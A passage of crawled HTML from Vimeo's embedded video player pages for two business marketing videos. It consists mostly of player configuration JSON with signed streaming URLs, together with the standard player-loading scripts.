subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","d19c29ac-939a-407a-8d65-6ac48e4d11af","666ae0de-d044-49e4-aa2a-1bc104014a63","a0f227b1-3d68-45c8-9128-29f00516ea2a","df9d87f4-b34d-48fa-b1b9-3f554e2eaa82"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"6d9654e1f1ee3277c057d3ca262c7eb4","timestamp":1762608606,"expires":3600,"text_tracks":[{"id":89575424,"lang":"en-x-autogen","url":"/texttrack/89575424.vtt?token=690f53ee_0x61b72ca43f6d2033f766ca2a76abf7b7471482bc","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/dd66d58b-66c7-41af-9b64-6b602a092969.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=9680d9a0cee9d26e0bc0fae782be7b7e86a274cd","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"6a796711081ac5ec62fd6901e59f9acf425214d71762608606","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"1626991486.1762608606","ai_widget_signature":"2fef2d451fa72db1db0298cb51c01c1b33aef229337e39704020c18996567059_1762612206","config_refresh_url":"https://player.vimeo.com/video/742354715/config/request?atid=1626991486.1762608606\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=6a796711081ac5ec62fd6901e59f9acf425214d71762608606\u0026signature=6d9654e1f1ee3277c057d3ca262c7eb4\u0026time=1762608606\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":742354715,"title":"Meeting M01 per imprenditori","width":1920,"height":1080,"duration":57,"url":"https://vimeo.com/742354715","share_url":"https://vimeo.com/742354715","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/742354715?h=5386c0743b\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":549403098,"file_id":3597521882,"is_current":true},{"id":545545523,"file_id":3591271915,"is_current":false},{"id":456635908,"file_id":3423028971,"is_current":false}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNmE3OTY3MTEwODFhYzVlYzYyZmQ2OTAxZTU5ZjlhY2Y0MjUyMTRkNzE3NjI2MDg2MDYiLCJleHAiOjE3NjI2MTIyMDYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.MoJioZhIkCqVvD66nrbjSBmHUl_nPUpRRh792OlCWY4"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/742354715?h=5386c0743b","thumbnailUrl":"https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?f=webp","name":"Meeting M01 per imprenditori","description":"This is \"Meeting M01 per imprenditori\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT57S","uploadDate":"2022-08-23T13:21:49-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/542174161?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6319
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/542174161">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Rossi Mercedes on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(2160 / 3840 * 100vw);
            max-width: calc(3840 / 2160 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1122460407-12e3db3f92eade86cf64e0caebadb6ba3f2cf267121c1bf5c9b3358bc91338b6-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1122460407-12e3db3f92eade86cf64e0caebadb6ba3f2cf267121c1bf5c9b3358bc91338b6-d?mw=80\u0026q=85",  3840 ,  2160 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fe65b8e5c-3945-43d9-8c9d-f37f5227670c%2F%2A~hmac=59721ecdc265892e798a1bedcd854fe2c80bd8bd7ef0c9eee36d3cc2bc093fbc/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~Xh3kloM7PtTVmuoti8-2MbovhBNnfrNyFm4cB-HnGBQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fe65b8e5c-3945-43d9-8c9d-f37f5227670c%2F%2A~hmac=59721ecdc265892e798a1bedcd854fe2c80bd8bd7ef0c9eee36d3cc2bc093fbc/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~Xh3kloM7PtTVmuoti8-2MbovhBNnfrNyFm4cB-HnGBQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x07ef92074e9d58fb907f6a15719dbe5d369ddbf6/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~Xh3kloM7PtTVmuoti8-2MbovhBNnfrNyFm4cB-HnGBQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x07ef92074e9d58fb907f6a15719dbe5d369ddbf6/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~Xh3kloM7PtTVmuoti8-2MbovhBNnfrNyFm4cB-HnGBQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"170","id":"f01251c6-7116-4a08-be64-7b05e2eb6dd1","fps":25,"quality":"1440p"},{"profile":"165","id":"d5c3c44f-8d66-41c7-86d6-8cc53baff896","fps":25,"quality":"540p"},{"profile":"172","id":"7991d728-96d5-4d34-9546-95f0f5e3950c","fps":25,"quality":"2160p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"9c627b37-fbc3-4b0c-9c63-40161671649e","fps":25,"quality":"240p"},{"profile":"175","id":"c31d9a06-73b1-4df6-b089-8d91fc8b40fc","fps":25,"quality":"1080p"},{"profile":"164","id":"b5b7c88a-dfb2-49a3-bb5e-29e9dac44fc0","fps":25,"quality":"360p"},{"profile":"174","id":"12d12997-5690-40d0-95b4-1e0044e44f93","fps":25,"quality":"720p"}],"streams_avc":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"9c627b37-fbc3-4b0c-9c63-40161671649e","fps":25,"quality":"240p"},{"profile":"175","id":"c31d9a06-73b1-4df6-b089-8d91fc8b40fc","fps":25,"quality":"1080p"},{"profile":"164","id":"b5b7c88a-dfb2-49a3-bb5e-29e9dac44fc0","fps":25,"quality":"360p"},{"profile":"174","id":"12d12997-5690-40d0-95b4-1e0044e44f93","fps":25,"quality":"720p"},{"profile":"170","id":"f01251c6-7116-4a08-be64-7b05e2eb6dd1","fps":25,"quality":"1440p"},{"profile":"165","id":"d5c3c44f-8d66-41c7-86d6-8cc53baff896","fps":25,"quality":"540p"},{"profile":"172","id":"7991d728-96d5-4d34-9546-95f0f5e3950c","fps":25,"quality":"2160p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fe65b8e5c-3945-43d9-8c9d-f37f5227670c%2F%2A~hmac=59721ecdc265892e798a1bedcd854fe2c80bd8bd7ef0c9eee36d3cc2bc093fbc/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ikrR7Zs7-8HRa9V400Yri8EmaQkuZndeBWzvSzNZGks\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fe65b8e5c-3945-43d9-8c9d-f37f5227670c%2F%2A~hmac=59721ecdc265892e798a1bedcd854fe2c80bd8bd7ef0c9eee36d3cc2bc093fbc/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ikrR7Zs7-8HRa9V400Yri8EmaQkuZndeBWzvSzNZGks\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x07ef92074e9d58fb907f6a15719dbe5d369ddbf6/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~ikrR7Zs7-8HRa9V400Yri8EmaQkuZndeBWzvSzNZGks\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x07ef92074e9d58fb907f6a15719dbe5d369ddbf6/e65b8e5c-3945-43d9-8c9d-f37f5227670c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~ikrR7Zs7-8HRa9V400Yri8EmaQkuZndeBWzvSzNZGks\u0026qsr=1\u0026r=dXM%3D\u0026rh=Fkqyg\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["9c627b37-fbc3-4b0c-9c63-40161671649e","c31d9a06-73b1-4df6-b089-8d91fc8b40fc","b5b7c88a-dfb2-49a3-bb5e-29e9dac44fc0","12d12997-5690-40d0-95b4-1e0044e44f93","f01251c6-7116-4a08-be64-7b05e2eb6dd1","d5c3c44f-8d66-41c7-86d6-8cc53baff896","7991d728-96d5-4d34-9546-95f0f5e3950c"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"9ba7c86c1fbd44e667ca3188f49de73f","timestamp":1762608607,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/c244b546-b521-4aa9-b470-78810989c9a6.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=e03e08c599b8f5c15b9e24d7b442fa618bca4b79","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"80d7f44a8edb88701ee316d975e8a051dca969181762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{"restrict_max_quality_unless_visible":{"group":"control","track":true,"data":null}},"atid":"550577751.1762608607","ai_widget_signature":"06afa82037275c3caac067c661d84a213a741e935c0a7fca983025c543826170_1762612207","config_refresh_url":"https://player.vimeo.com/video/542174161/config/request?atid=550577751.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=80d7f44a8edb88701ee316d975e8a051dca969181762608607\u0026signature=9ba7c86c1fbd44e667ca3188f49de73f\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":542174161,"title":"Rossi Mercedes","width":3840,"height":2160,"duration":297,"url":"https://vimeo.com/542174161","share_url":"https://vimeo.com/542174161","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/542174161?h=b5b2da62e4\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1122460407-12e3db3f92eade86cf64e0caebadb6ba3f2cf267121c1bf5c9b3358bc91338b6-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":306347831,"file_id":2882620814,"is_current":true},{"id":224519855,"file_id":2571182769,"is_current":false}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vime